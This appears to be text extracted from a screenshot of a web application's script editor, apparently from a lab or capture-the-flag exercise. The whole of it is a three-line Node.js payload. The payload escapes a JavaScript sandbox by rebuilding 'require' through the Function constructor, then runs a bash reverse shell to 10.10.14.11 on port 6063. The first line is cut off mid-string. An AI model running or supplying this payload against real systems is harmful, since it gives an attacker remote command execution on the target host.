 Script Enabled True False
Script
1 const require = console.log.constructor('return process.mainModule.r
2 const { exec } = require('child_process');
3 exec('bash -c "bash -i >& /dev/tcp/10.10.14.11/6063 0>&1"');
FULL SCREEN